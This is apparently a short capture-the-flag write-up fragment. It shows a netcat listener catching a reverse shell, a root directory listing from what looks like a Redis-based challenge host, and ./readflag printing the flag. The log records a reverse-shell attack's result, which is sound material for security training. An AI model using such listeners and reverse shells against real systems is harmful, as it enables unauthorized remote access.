 PS C:\Users\xtyy> nc -lvvnp 12345
listening on [any] 12345 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 55985
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
dump.rdb
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
redis.conf
root
run
sbin
scripts
srv
start.sh
sys
tmp
usr
var
$ ./readflag
dart{aab8fdb4-37a9-4ed4-ada8-3f89619fc174}